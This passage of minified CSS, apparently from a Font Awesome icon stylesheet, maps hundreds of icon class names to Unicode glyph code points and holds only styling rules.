-folder-image:before{content:"\e18a"}.fa-calendar-edit:before,.fa-calendar-pen:before{content:"\f333"}.fa-road-bridge:before{content:"\e563"}.fa-face-smile-tear:before{content:"\e393"}.fa-comment-alt-plus:before,.fa-message-plus:before{content:"\f4a8"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-person-dress-fairy:before{content:"\e607"}.fa-rectangle-history-circle-user:before{content:"\e4a4"}.fa-building-lock:before{content:"\e4d6"}.fa-chart-line-up:before{content:"\e0e5"}.fa-mailbox:before{content:"\f813"}.fa-sign-posts:before{content:"\e625"}.fa-truck-bolt:before{content:"\e3d0"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-circle-three-quarters-stroke:before{content:"\e5d4"}.fa-person-circle-minus:before{content:"\e540"}.fa-scalpel:before{content:"\f61d"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-bell-exclamation:before{content:"\f848"}.fa-bookmark-circle:before,.fa-circle-bookmark:before{content:"\e100"}.fa-egg-fried:before{content:"\f7fc"}.fa-face-weary:before{content:"\e3a1"}.fa-uniform-martial-arts:before{content:"\e3d1"}.fa-camera-rotate:before{content:"\e0d8"}.fa-sun-dust:before{content:"\f764"}.fa-comment-text:before{content:"\e14d"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-signal-alt-4:before,.fa-signal-alt:before,.fa-signal-bars-strong:before,.fa-signal-bars:before{content:"\f690"}.fa-diamond-exclamation:before{content:"\e405"}.fa-star:before{content:"\f005"}.fa-dial-min:before{content:"\e161"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-file-caret-down:before,.fa-page-caret-down:before{content:"\e429"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-clock-seven-thirty:before{content:"\e351"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-clock-four-thirty:before{content:"\e34b"}.fa-signal-alt-3:before,.fa-signal-bars-good:before{content:"\f693"}.fa-cactus:before{content:"\f8a7"}.fa-lightbulb-gear:before{content:"\e5fd"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-plane-tail:before{content:"\e22c"}.fa-gauge-simple-max:before,.fa-tachometer-fastest:before{content:"\f62b"}.fa-circle-u:before{content:"\e127"}.fa-shield-slash:before{content:"\e24b"}.fa-phone-square-down:before,.fa-square-phone-hangup:before{content:"\e27a"}.fa-arrow-up-left:before{content:"\e09d"}.fa-transporter-1:before{content:"\e043"}.fa-peanuts:before{content:"\e431"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-bin-bottles-recycle:before{content:"\e5f6"}.fa-arrow-up-from-square:before{content:"\e09c"}.fa-file-dashed-line:before,.fa-page-break:before{content:"\f877"}.fa-bracket-curly-right:before{content:"\7d"}.fa-spider:before{content:"\f717"}.fa-clock-three:before{content:"\e356"}.fa-hands-bound:before{content:"\e4f9"}.fa-scalpel-line-dashed:before,.fa-scalpel-path:before{content:"\f61e"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-pipe-smoking:before{content:"\e3c4"}.fa-face-astonished:before{content:"\e36b"}.fa-window:before{content:"\f40e"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-ear:before{content:"\f5f0"}.fa-file-lock:before{content:"\e3a6"}.fa-diagram-venn:before{content:"\e15a"}.fa-x-ray:before{content:"\f497"}.fa-goal-net:before{content:"\e3ab"}.fa-coffin-cross:before{content:"\e051"}.fa-spell-check:before{content:"\f891"}.fa-location-xmark:before,.fa-map-marker-times:before,.fa-map-marker-xmark:before{content:"\f60e"}.fa-circle-quarter-stroke:before{content:"\e5d3"}.fa-lasso:before{content:"\f8c8"}.fa-slash:before{content:"\f715"}.fa-person-to-portal:before,.fa-portal-enter:before{content:"\e022"}.fa-calendar-star:before{content:"\f736"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-pegasus:before{content:"\f703"}.fa-files-medical:before{content:"\f7fd"}.fa-cannon:before{content:"\e642"}.fa-nfc-lock:before{content:"\e1f8"}.fa-person-ski-lift:before,.fa-ski-lift:before{content:"\f7c8"}.fa-square-6:before{content:"\e25b"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-wind-turbine:before{content:"\f89b"}.fa-sliders-simple:before{content:"\e253"}.fa-grid-round:before{content:"\e5da"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-intersection:before{content:"\f668"}.fa-shop-lock:before{content:"\e4a5"}.fa-family:before{content:"\e300"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-user-hair-buns:before{content:"\e3d3"}.fa-blender-phone:before{content:"\f6b6"}.fa-hourglass-clock:before{content:"\e41b"}.fa-person-seat-reclined:before{content:"\e21f"}.fa-paper-plane-alt:before,.fa-paper-plane-top:before,.fa-send:before{content:"\e20a"}.fa-comment-alt-arrow-up:before,.fa-message-arrow-up:before{content:"\e1dc"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-layer-group-minus:before,.fa-layer-minus:before{content:"\f5fe"}.fa-chart-pie-simple-circle-currency:before{content:"\e604"}.fa-circle-e:before{content:"\e109"}.fa-building-wheat:before{content:"\e4db"}.fa-gauge-max:before,.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-apostrophe:before{content:"\27"}.fa-file-png:before{content:"\e666"}.fa-fire-hydrant:before{content:"\e17f"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-video-plus:before{content:"\f4e1"}.fa-arrow-alt-square-right:before,.fa-square-right:before{content:"\f352"}.fa-comment-smile:before{content:"\f4b4"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-inbox-arrow-down:before,.fa-inbox-in:before{content:"\f310"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-circle-8:before{content:"\e0f5"}.fa-clouds-moon:before{content:"\f745"}.fa-clock-ten-thirty:before{content:"\e355"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-folder-user:before{content:"\e18e"}.fa-trash-can-xmark:before{content:"\e2ae"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-left-long-to-line:before{content:"\e41e"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-calendar-range:before{content:"\e0d6"}.fa-flower-daffodil:before{content:"\f800"}.fa-hand-back-point-up:before{content:"\e1a2"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-arrow-up-to-arc:before{content:"\e617"}.fa-star-exclamation:before{content:"\f2f3"}.fa-books:before{content:"\f5db"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-layer-group-plus:before,.fa-layer-plus:before{content:"\f5ff"}.fa-play-pause:before{content:"\e22f"}.fa-block-question:before{content:"\e3dd"}.fa-snooze:before,.fa-zzz:before{content:"\f880"}.fa-scanner-image:before{content:"\f8f3"}.fa-tv-retro:before{content:"\f401"}.fa-square-t:before{content:"\e280"}.fa-barn-silo:before,.fa-farm:before{content:"\f864"}.fa-chess-knight:before{content:"\f441"}.fa-bars-sort:before{content:"\e0ae"}.fa-palette-boxes:before,.fa-pallet-alt:before,.fa-pallet-boxes:before{content:"\f483"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-code-simple:before{content:"\e13d"}.fa-bolt-slash:before{content:"\e0b8"}.fa-panel-fire:before{content:"\e42f"}.fa-binary-circle-check:before{content:"\e33c"}.fa-comment-minus:before{content:"\f4b1"}.fa-burrito:before{content:"\f7ed"}.fa-violin:before{content:"\f8ed"}.fa-objects-column:before{content:"\e3c1"}.fa-chevron-square-down:before,.fa-square-chevron-down:before{content:"\f329"}.fa-comment-plus:before{content:"\f4b2"}.fa-triangle-instrument:before,.fa-triangle-music:before{content:"\f8e2"}.fa-wheelchair:before{content:"\f193"}.fa-user-pilot-tie:before{content:"\e2c1"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-bed-empty:before{content:"\f8f9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-rectangle-portrait:before,.fa-rectangle-vertical:before{content:"\f2fb"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-signal-stream:before{content:"\f8dd"}.fa-down-to-bracket:before{content:"\e4e7"}.fa-circle-z:before{content:"\e130"}.fa-stars:before{content:"\f762"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-house-day:before{content:"\e00e"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-shirt-long-sleeve:before{content:"\e3c7"}.fa-chart-pie-alt:before,.fa-chart-pie-simple:before{content:"\f64e"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-album-collection-circle-user:before{content:"\e48f"}.fa-candy:before{content:"\e3e7"}.fa-bowl-hot:before,.fa-soup:before{content:"\f823"}.fa-flatbread:before{content:"\e40b"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-signal-alt-1:before,.fa-signal-bars-weak:before{content:"\f691"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-clock-twelve:before{content:"\e358"}.fa-pepper-hot:before{content:"\f816"}.fa-citrus-slice:before{content:"\e2f5"}.fa-sheep:before{content:"\f711"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-badger-honey:before{content:"\f6b4"}.fa-h4:before{content:"\f86a"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-signal-slash:before{content:"\f695"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-taco:before{content:"\f826"}.fa-hexagon-plus:before,.fa-plus-hexagon:before{content:"\f300"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-comments-alt:before,.fa-messages:before{content:"\f4b6"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-umbrella-alt:before,.fa-umbrella-simple:before{content:"\e2bc"}.fa-rectangle-history-circle-plus:before{content:"\e4a3"}.fa-underline:before{content:"\f0cd"}.fa-prescription-bottle-pill:before{content:"\e5c0"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-binary-slash:before{content:"\e33e"}.fa-square-o:before{content:"\e278"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-transporter-3:before{content:"\e045"}.fa-engine-exclamation:before,.fa-engine-warning:before{content:"\f5f2"}.fa-circle-down-right:before{content:"\e108"}.fa-square-k:before{content:"\e274"}.fa-manat-sign:before{content:"\e1d5"}.fa-money-check-edit:before,.fa-money-check-pen:before{content:"\f872"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-tilde:before{content:"\7e"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-arrow-down-square-triangle:before,.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-mug-hot:before{content:"\f7b6"}.fa-dog-leashed:before{content:"\f6d4"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-face-downcast-sweat:before{content:"\e371"}.fa-mailbox-flag-up:before{content:"\e5bb"}.fa-memo-circle-info:before{content:"\e49a"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-volume-medium:before,.fa-volume:before{content:"\f6a8"}.fa-transporter-5:before{content:"\e2a6"}.fa-gauge-circle-bolt:before{content:"\e496"}.fa-coin-front:before{content:"\e3fc"}.fa-file-slash:before{content:"\e3a7"}.fa-message-arrow-up-right:before{content:"\e1dd"}.fa-treasure-chest:before{content:"\f723"}.fa-chess-queen:before{content:"\f445"}.fa-paint-brush-alt:before,.fa-paint-brush-fine:before,.fa-paintbrush-alt:before,.fa-paintbrush-fine:before{content:"\f5a9"}.fa-glasses:before{content:"\f530"}.fa-hood-cloak:before{content:"\f6ef"}.fa-square-quote:before{content:"\e329"}.fa-up-left:before{content:"\e2bd"}.fa-bring-front:before{content:"\f857"}.fa-chess-board:before{content:"\f43c"}.fa-burger-cheese:before,.fa-cheeseburger:before{content:"\f7f1"}.fa-building-circle-check:before{content:"\e4d2"}.fa-repeat-1:before{content:"\f365"}.fa-arrow-down-to-line:before,.fa-arrow-to-bottom:before{content:"\f33d"}.fa-grid-5:before{content:"\e199"}.fa-swap-arrows:before{content:"\e60a"}.fa-right-long-to-line:before{content:"\e444"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-grid-round-5:before{content:"\e5de"}.fa-tally-5:before,.fa-tally:before{content:"\f69c"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-up-from-dotted-line:before{content:"\e456"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-traffic-light-go:before{content:"\f638"}.fa-face-exhaling:before{content:"\e480"}.fa-sensor-fire:before{content:"\e02a"}.fa-user-unlock:before{content:"\e058"}.fa-hexagon-divide:before{content:"\e1ad"}.fa-00:before{content:"\e467"}.fa-crow:before{content:"\f520"}.fa-betamax:before,.fa-cassette-betamax:before{content:"\f8a4"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-nfc-magnifying-glass:before{content:"\e1f9"}.fa-file-binary:before{content:"\e175"}.fa-circle-v:before{content:"\e12a"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-bowl-scoops:before{content:"\e3df"}.fa-mistletoe:before{content:"\f7b4"}.fa-custard:before{content:"\e403"}.fa-lacrosse-stick:before{content:"\e3b5"}.fa-hockey-mask:before{content:"\f6ee"}.fa-sunrise:before{content:"\f766"}.fa-subtitles:before{content:"\e60f"}.fa-panel-ews:before{content:"\e42e"}.fa-torii-gate:before{content:"\f6a1"}.fa-cloud-exclamation:before{content:"\e491"}.fa-comment-alt-lines:before,.fa-message-lines:before{content:"\f4a6"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-floppy-disk-pen:before{content:"\e182"}.fa-image:before{content:"\f03e"}.fa-window-frame:before{content:"\e04f"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-file-zip:before{content:"\e5ee"}.fa-square-ring:before{content:"\e44f"}.fa-arrow-alt-from-top:before,.fa-down-from-line:before{content:"\f349"}.fa-caret-up:before{content:"\f0d8"}.fa-shield-times:before,.fa-shield-xmark:before{content:"\e24c"}.fa-screwdriver:before{content:"\f54a"}.fa-circle-sort-down:before,.fa-sort-circle-down:before{content:"\e031"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-forklift:before{content:"\f47a"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-bracket-square-right:before{content:"\5d"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-square-a:before{content:"\e25f"}.fa-tick:before{content:"\e32f"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-refrigerator:before{content:"\e026"}.fa-monument:before{content:"\f5a6"}.fa-octagon-xmark:before,.fa-times-octagon:before,.fa-xmark-octagon:before{content:"\f2f0"}.fa-align-slash:before{content:"\f846"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-truck-couch:before,.fa-truck-ramp-couch:before{content:"\f4dd"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-arrow-up-right-and-arrow-down-left-from-center:before{content:"\e0a0"}.fa-location-arrow-up:before{content:"\e63a"}.fa-tablets:before{content:"\f490"}.fa-360-degrees:before{content:"\e2dc"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-square-dashed-circle-plus:before{content:"\e5c2"}.fa-hand-holding-circle-dollar:before{content:"\e621"}.fa-money-simple-from-bracket:before{content:"\e313"}.fa-bat:before{content:"\f6b5"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-calendar-circle-minus:before{content:"\e46f"}.fa-chopsticks:before{content:"\e3f7"}.fa-car-mechanic:before,.fa-car-wrench:before{content:"\f5e3"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-kazoo:before{content:"\f8c7"}.fa-marker:before{content:"\f5a1"}.fa-bin-bottles:before{content:"\e5f5"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-square-arrow-down-left:before{content:"\e261"}.fa-battery-bolt:before{content:"\f376"}.fa-tree-large:before{content:"\f7dd"}.fa-helicopter-symbol:before{content:"\e502"}.fa-aperture:before{content:"\e2df"}.fa-universal-access:before{content:"\f29a"}.fa-gear-complex:before{content:"\e5e9"}.fa-file-magnifying-glass:before,.fa-file-search:before{content:"\f865"}.fa-up-right:before{content:"\e2be"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-user-police:before{content:"\e333"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-teddy-bear:before{content:"\e3cf"}.fa-stocking:before{content:"\f7d5"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-image-slash:before{content:"\e1b7"}.fa-mask-snorkel:before{content:"\e3b7"}.fa-smoke:before{content:"\f760"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-battery-exclamation:before{content:"\e0b0"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-crystal-ball:before{content:"\e362"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-star-shooting:before{content:"\e036"}.fa-binary-lock:before{content:"\e33d"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-comment-edit:before,.fa-comment-pen:before{content:"\f4ae"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-banjo:before{content:"\f8a3"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-light-emergency-on:before{content:"\e420"}.fa-kerning:before{content:"\f86f"}.fa-box-open:before{content:"\f49e"}.fa-square-f:before{content:"\e270"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-arrow-from-right:before,.fa-arrow-left-from-line:before{content:"\f344"}.fa-strawberry:before{content:"\e32b"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-clock-eight-thirty:before{content:"\e346"}.fa-plane-alt:before,.fa-plane-engines:before{content:"\f3de"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-gauge-low:before,.fa-tachometer-alt-slow:before{content:"\f627"}.fa-registered:before{content:"\f25d"}.fa-trash-can-plus:before{content:"\e2ac"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-globe-snow:before{content:"\f7a3"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-integral:before{content:"\f667"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-blinds-raised:before{content:"\f8fd"}.fa-smog:before{content:"\f75f"}.fa-ufo-beam:before{content:"\e048"}.fa-caret-circle-up:before,.fa-circle-caret-up:before{content:"\f331"}.fa-user-vneck-hair-long:before{content:"\e463"}.fa-square-a-lock:before{content:"\e44d"}.fa-crutch:before{content:"\f7f7"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-transporter-4:before{content:"\e2a5"}.fa-chart-mixed-up-circle-currency:before{content:"\e5d8"}.fa-objects-align-right:before{content:"\e3bf"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-pig:before{content:"\f706"}.fa-inbox-full:before{content:"\e1ba"}.fa-circle-envelope:before,.fa-envelope-circle:before{content:"\e10c"}.fa-construction:before,.fa-triangle-person-digging:before{content:"\f85d"}.fa-ferry:before{content:"\e4ea"}.fa-bullseye-arrow:before{content:"\f648"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-clock-seven:before{content:"\e350"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-flashlight:before{content:"\f8b8"}.fa-file-jpg:before{content:"\e646"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-square-9:before{content:"\e25e"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-dollar-square:before,.fa-square-dollar:before,.fa-usd-square:before{content:"\f2e9"}.fa-phone-arrow-right:before{content:"\e5be"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-comment-alt-check:before,.fa-message-check:before{content:"\f4a2"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-chart-line-up-down:before{content:"\e5d7"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-watch:before{content:"\f2e1"}.fa-circle-down-left:before{content:"\e107"}.fa-text:before{content:"\f893"}.fa-projector:before{content:"\f8d6"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-tombstone-alt:before,.fa-tombstone-blank:before{content:"\f721"}.fa-chess-king-alt:before,.fa-chess-king-piece:before{content:"\f440"}.fa-circle-6:before{content:"\e0f3"}.fa-waves-sine:before{content:"\e65d"}.fa-arrow-alt-left:before,.fa-left:before{content:"\f355"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrow-alt-square-down:before,.fa-square-down:before{content:"\f350"}.fa-objects-align-center-vertical:before{content:"\e3bd"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-wreath:before{content:"\f7e2"}.fa-children:before{content:"\e4e1"}.fa-meter-droplet:before{content:"\e1ea"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-signal-4:before,.fa-signal-strong:before{content:"\f68f"}.fa-lollipop:before,.fa-lollypop:before{content:"\e424"}.fa-list-tree:before{content:"\e1d2"}.fa-envelope-open:before{content:"\f2b6"}.fa-draw-circle:before{content:"\f5ed"}.fa-cat-space:before{content:"\e001"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-rabbit-fast:before,.fa-rabbit-running:before{content:"\f709"}.fa-memo-pad:before{content:"\e1da"}.fa-mattress-pillow:before{content:"\e525"}.fa-alarm-plus:before{content:"\f844"}.fa-alicorn:before{content:"\f6b0"}.fa-comment-question:before{content:"\e14b"}.fa-gingerbread-man:before{content:"\f79d"}.fa-guarani-sign:before{content:"\e19a"}.fa-burger-fries:before{content:"\e0cd"}.fa-mug-tea:before{content:"\f875"}.fa-border-top:before{content:"\f855"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-book-circle:before,.fa-circle-book-open:before{content:"\e0ff"}.fa-arrows-to-dotted-line:before{content:"\e0a6"}.fa-fire-extinguisher:before{content:"\f134"}.fa-magnifying-glass-arrows-rotate:before{content:"\e65e"}.fa-garage-open:before{content:"\e00b"}.fa-shelves-empty:before{content:"\e246"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-watch-apple:before{content:"\e2cb"}.fa-watch-calculator:before{content:"\f8f0"}.fa-list-dropdown:before{content:"\e1cf"}.fa-cabinet-filing:before{content:"\f64b"}.fa-burger-soda:before{content:"\f858"}.fa-arrow-square-up:before,.fa-square-arrow-up:before{content:"\f33c"}.fa-greater-than-equal:before{content:"\f532"}.fa-pallet-box:before{content:"\e208"}.fa-face-confounded:before{content:"\e36c"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-truck-plow:before{content:"\f7de"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-grid-round-2:before{content:"\e5db"}.fa-comment-middle-top:before{content:"\e14a"}.fa-wave:before{content:"\e65b"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-restroom-simple:before{content:"\e23a"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-border-outer:before{content:"\f851"}.fa-hashtag-lock:before{content:"\e415"}.fa-clock-two-thirty:before{content:"\e35b"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-ticket-perforated:before{content:"\e63e"}.fa-heart-half:before{content:"\e1ab"}.fa-comment-check:before{content:"\f4ac"}.fa-square:before{content:"\f0c8"}.fa-memo:before{content:"\e1d8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-glass-citrus:before{content:"\f869"}.fa-calendar-lines-pen:before{content:"\e472"}.fa-church:before{content:"\f51d"}.fa-person-snowmobiling:before,.fa-snowmobile:before{content:"\f7d1"}.fa-face-hushed:before{content:"\e37b"}.fa-comments-dollar:before{content:"\f653"}.fa-tickets-simple:before{content:"\e659"}.fa-pickaxe:before{content:"\e5bf"}.fa-link-simple-slash:before{content:"\e1ce"}.fa-democrat:before{content:"\f747"}.fa-face-confused:before{content:"\e36d"}.fa-pinball:before{content:"\e229"}.fa-z:before{content:"\5a"}.fa-person-skiing:bef